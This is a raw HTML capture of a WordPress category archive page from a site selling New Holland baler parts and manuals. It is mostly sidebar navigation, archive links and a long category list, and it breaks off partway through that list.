

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newdutchbaler.com/category/scott/
body_size: 14444
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd" >
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml' >
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<title>scott | New Holland Baler</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://newdutchbaler.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<link rel="alternate" type="application/rss+xml" title="New Holland Baler &raquo; Feed" href="https://newdutchbaler.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="New Holland Baler &raquo; Comments Feed" href="https://newdutchbaler.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="New Holland Baler &raquo; scott Category Feed" href="https://newdutchbaler.com/category/scott/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///newdutchbaler.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gridster-style-css'  href='https:///newdutchbaler.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-condensed-css'  href='https:///fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///newdutchbaler.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///newdutchbaler.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///newdutchbaler.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///newdutchbaler.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newdutchbaler.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://newdutchbaler.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="New Holland Baler"/>
	<meta property="og:title" content="Scott Preps The New Holland Br7070 Round Baler Grease Guns That Work"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://newdutchbaler.com/scott-preps-the-new-holland-br7070-round-baler-grease-guns-that-work/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/nabujal.js"></script>
<script type="text/javascript" src="/sewa.js"></script>
</head>

<body class="archive category category-scott category-1146">
<div id="container">
<div id="container">
<div id="sidebar">
<h1 id="blogtitle"><a href="https://newdutchbaler.com/" title="New Holland Baler" rel="home">
New Holland Baler</a></h1>
<p class="tagline">
</p>
<div class="sidebarwidget">
<div class="menu"><ul><li ><a href="https://newdutchbaler.com/">Home</a></li><li class="page_item page-item-6"><a href="https://newdutchbaler.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://newdutchbaler.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://newdutchbaler.com/service-agreement/">Service Agreement</a></li></ul></div>
</div>
<div class="sidebarwidget">	<form method="get" id="searchform" class="searchform" action="https://newdutchbaler.com/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="searchfield" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</div>		<div class="sidebarwidget">		<h3 class="sidetitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://newdutchbaler.com/new-holland-bb940-bb960-hay-baler-service-repair-manual-complete/">New Holland BB940 BB960 Hay Baler Service Repair Manual COMPLETE</a>
						</li>
					<li>
				<a href="https://newdutchbaler.com/768929-gf121004-baler-twinenet-wrap-actuator-for-new-holland-models-848-853-855-4/">768929 GF121004 Baler Twine/Net Wrap Actuator For New Holland Models 848 853 855</a>
						</li>
					<li>
				<a href="https://newdutchbaler.com/768929-gf121004-baler-twinenet-wrap-actuator-for-new-holland-models-848-853-5/">768929 GF121004 Baler Twine/Net Wrap Actuator For New Holland Models 848 853</a>
						</li>
					<li>
				<a href="https://newdutchbaler.com/round-baler-will-fit-linear-actuator-for-new-holland-848-853-855-gf121004-4/">Round Baler Will Fit Linear Actuator For New Holland 848 853 855 GF121004</a>
						</li>
					<li>
				<a href="https://newdutchbaler.com/extension-harness-700716724-case-8585-for-new-holland-bb980-baler/">Extension Harness 700716724 CASE 8585 for New Holland BB980 Baler</a>
						</li>
				</ul>
		</div><div class="sidebarwidget"><h3 class="sidetitle">Archives</h3>		<ul>
	<li><a href='https://newdutchbaler.com/2026/01/'>January 2026</a></li>
	<li><a href='https://newdutchbaler.com/2025/12/'>December 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/11/'>November 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/10/'>October 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/09/'>September 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/08/'>August 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/07/'>July 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/06/'>June 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/05/'>May 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/04/'>April 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/03/'>March 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/02/'>February 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/01/'>January 2025</a></li>
	<li><a href='https://newdutchbaler.com/2024/12/'>December 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/11/'>November 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/10/'>October 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/09/'>September 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/08/'>August 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/07/'>July 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/06/'>June 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/05/'>May 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/04/'>April 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/03/'>March 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/02/'>February 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/01/'>January 2024</a></li>
	<li><a href='https://newdutchbaler.com/2023/12/'>December 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/11/'>November 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/10/'>October 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/09/'>September 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/08/'>August 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/07/'>July 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/06/'>June 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/05/'>May 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/04/'>April 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/03/'>March 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/02/'>February 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/01/'>January 2023</a></li>
	<li><a href='https://newdutchbaler.com/2022/12/'>December 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/11/'>November 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/10/'>October 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/09/'>September 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/08/'>August 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/07/'>July 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/06/'>June 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/05/'>May 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/04/'>April 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/03/'>March 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/02/'>February 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/01/'>January 2022</a></li>
	<li><a href='https://newdutchbaler.com/2021/12/'>December 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/11/'>November 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/10/'>October 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/09/'>September 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/08/'>August 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/07/'>July 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/06/'>June 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/05/'>May 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/04/'>April 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/03/'>March 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/02/'>February 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/01/'>January 2021</a></li>
	<li><a href='https://newdutchbaler.com/2020/12/'>December 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/11/'>November 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/10/'>October 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/09/'>September 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/08/'>August 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/07/'>July 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/06/'>June 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/05/'>May 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/04/'>April 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/03/'>March 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/02/'>February 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/01/'>January 2020</a></li>
	<li><a href='https://newdutchbaler.com/2019/12/'>December 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/11/'>November 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/10/'>October 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/09/'>September 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/08/'>August 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/07/'>July 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/06/'>June 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/05/'>May 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/04/'>April 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/03/'>March 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/02/'>February 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/01/'>January 2019</a></li>
	<li><a href='https://newdutchbaler.com/2018/12/'>December 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/11/'>November 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/10/'>October 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/09/'>September 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/08/'>August 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/07/'>July 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/06/'>June 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/05/'>May 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/04/'>April 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/03/'>March 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/02/'>February 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/01/'>January 2018</a></li>
		</ul>
</div><div class="sidebarwidget"><h3 class="sidetitle">Categories</h3>		<ul>
	<li class="cat-item cat-item-1801"><a href="https://newdutchbaler.com/category/000th/" >000th</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://newdutchbaler.com/category/1-baler/" >1-baler</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://newdutchbaler.com/category/1100-0514/" >1100-0514</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://newdutchbaler.com/category/1101-1017/" >1101-1017</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://newdutchbaler.com/category/1101-1706/" >1101-1706</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://newdutchbaler.com/category/1115-2111/" >1115-2111</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://newdutchbaler.com/category/116th/" >116th</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://newdutchbaler.com/category/127-1264/" >127-1264</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://newdutchbaler.com/category/164th/" >164th</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://newdutchbaler.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://newdutchbaler.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://newdutchbaler.com/category/1977-1987/" >1977-1987</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://newdutchbaler.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://newdutchbaler.com/category/1986/" >1986-</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://newdutchbaler.com/category/1989-2013/" >1989-2013</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://newdutchbaler.com/category/1996-2024/" >1996-2024</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://newdutchbaler.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://newdutchbaler.com/category/1r12-103/" >1r12-103</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://newdutchbaler.com/category/2-prong/" >2-prong</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://newdutchbaler.com/category/2002-2005/" >2002-2005</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://newdutchbaler.com/category/2005-2007/" >2005-2007</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://newdutchbaler.com/category/2006/" >2006-</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://newdutchbaler.com/category/2007-2014/" >2007-2014</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://newdutchbaler.com/category/2007-2024/" >2007-2024</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://newdutchbaler.com/category/20pk/" >20pk</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://newdutchbaler.com/category/21-genuine/" >21-genuine</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://newdutchbaler.com/category/241380l/" >241380l</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://newdutchbaler.com/category/3-ply/" >3-ply</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://newdutchbaler.com/category/30mm/" >30mm</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://newdutchbaler.com/category/4-hole/" >4-hole</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://newdutchbaler.com/category/495754r92/" >495754r92</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://newdutchbaler.com/category/580848m1/" >580848m1</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://newdutchbaler.com/category/603728re/" >603728re</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://newdutchbaler.com/category/6901p/" >6901p</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://newdutchbaler.com/category/792493k/" >792493k</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://newdutchbaler.com/category/804-792493/" >804-792493</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://newdutchbaler.com/category/823025c1/" >823025c1</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://newdutchbaler.com/category/84007922-700056377-splined/" >84007922-700056377-splined</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://newdutchbaler.com/category/8465t/" >8465t</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://newdutchbaler.com/category/86608973/" >86608973-</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://newdutchbaler.com/category/963879r2/" >963879r2</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://newdutchbaler.com/category/96nh1a/" >96nh1a</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://newdutchbaler.com/category/96r2/" >96r2</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://newdutchbaler.com/category/96r24/" >96r24</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://newdutchbaler.com/category/9825943/" >9825943-</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://newdutchbaler.com/category/a-1000354/" >a-1000354</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://newdutchbaler.com/category/a-1000357/" >a-1000357</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://newdutchbaler.com/category/a-1000388/" >a-1000388</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://newdutchbaler.com/category/a-1000397/" >a-1000397</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://newdutchbaler.com/category/a-1000399/" >a-1000399</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://newdutchbaler.com/category/a-1000567/" >a-1000567</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://newdutchbaler.com/category/a-1000571/" >a-1000571</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://newdutchbaler.com/category/a-1002462/" >a-1002462</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://newdutchbaler.com/category/a-1002600/" >a-1002600</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://newdutchbaler.com/category/a-1002860/" >a-1002860</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://newdutchbaler.com/category/a-1002864/" >a-1002864</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://newdutchbaler.com/category/a-1002865/" >a-1002865</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://newdutchbaler.com/category/a-1002866/" >a-1002866</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://newdutchbaler.com/category/a-1002981/" >a-1002981</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://newdutchbaler.com/category/a-1011614/" >a-1011614</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://newdutchbaler.com/category/a-1011616/" >a-1011616</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://newdutchbaler.com/category/a-1012547/" >a-1012547</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://newdutchbaler.com/category/a-128102/" >a-128102</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://newdutchbaler.com/category/a-241379r/" >a-241379r</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://newdutchbaler.com/category/a-400033/" >a-400033</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://newdutchbaler.com/category/a-64562/" >a-64562</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://newdutchbaler.com/category/a-683310/" >a-683310</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://newdutchbaler.com/category/a-87643128/" >a-87643128</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://newdutchbaler.com/category/a-9380403/" >a-9380403</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://newdutchbaler.com/category/a-ae73351/" >a-ae73351</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://newdutchbaler.com/category/a-ae74294n/" >a-ae74294n</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://newdutchbaler.com/category/a-za103012/" >a-za103012</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://newdutchbaler.com/category/acres/" >acres</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://newdutchbaler.com/category/actuator/" >actuator</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://newdutchbaler.com/category/ae30220/" >ae30220</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://newdutchbaler.com/category/ae46240/" >ae46240</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://newdutchbaler.com/category/ae73351/" >ae73351</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://newdutchbaler.com/category/afgeleverd/" >afgeleverd</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://newdutchbaler.com/category/afia/" >afia</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://newdutchbaler.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://newdutchbaler.com/category/agco/" >agco</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://newdutchbaler.com/category/alfafa/" >alfafa</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://newdutchbaler.com/category/alfalfa/" >alfalfa</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://newdutchbaler.com/category/allis/" >allis</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://newdutchbaler.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://newdutchbaler.com/category/am2p4425x70ttc/" >am2p4425x70ttc</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://newdutchbaler.com/category/am2p5x450ttc/" >am2p5x450ttc</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://newdutchbaler.com/category/am2p6x450ttc/" >am2p6x450ttc</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://newdutchbaler.com/category/am3p5x450ttc/" >am3p5x450ttc</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://newdutchbaler.com/category/am3p6x450ttc/" >am3p6x450ttc</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://newdutchbaler.com/category/am3p7x421mrthp/" >am3p7x421mrthp</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://newdutchbaler.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://newdutchbaler.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://newdutchbaler.com/category/amish/" >amish</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://newdutchbaler.com/category/amx10217/" >amx10217</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://newdutchbaler.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://newdutchbaler.com/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://newdutchbaler.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://newdutchbaler.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://newdutchbaler.com/category/arjun/" >arjun</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://newdutchbaler.com/category/as-qd/" >as-qd</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://newdutchbaler.com/category/assy/" >assy</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://newdutchbaler.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://newdutchbaler.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://newdutchbaler.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://newdutchbaler.com/category/automated/" >automated</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://newdutchbaler.com/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://newdutchbaler.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://newdutchbaler.com/category/badkamer/" >badkamer</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://newdutchbaler.com/category/bagger/" >bagger</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://newdutchbaler.com/category/bailing/" >bailing</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://newdutchbaler.com/category/bale/" >bale</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://newdutchbaler.com/category/baler/" >baler</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://newdutchbaler.com/category/balerman/" >balerman</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://newdutchbaler.com/category/balers/" >balers</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://newdutchbaler.com/category/bales/" >bales</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://newdutchbaler.com/category/baleskiis/" >baleskiis</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://newdutchbaler.com/category/baling/" >baling</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://newdutchbaler.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://newdutchbaler.com/category/ballen/" >ballen</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://newdutchbaler.com/category/barab/" >barab</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://newdutchbaler.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://newdutchbaler.com/category/bc50710/" >bc50710</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://newdutchbaler.com/category/bearing/" >bearing</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://newdutchbaler.com/category/bearng/" >bearng</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://newdutchbaler.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://newdutchbaler.com/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://newdutchbaler.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://newdutchbaler.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://newdutchbaler.com/category/bht-1/" >bht-1</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://newdutchbaler.com/category/bieten/" >bieten</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://newdutchbaler.com/category/bigbaler/" >bigbaler</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://newdutchbaler.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://newdutchbaler.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://newdutchbaler.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://newdutchbaler.com/category/bolts/" >bolts</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://newdutchbaler.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://newdutchbaler.com/category/bourbon/" >bourbon</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://newdutchbaler.com/category/bp125051500/" >bp125051500</a>
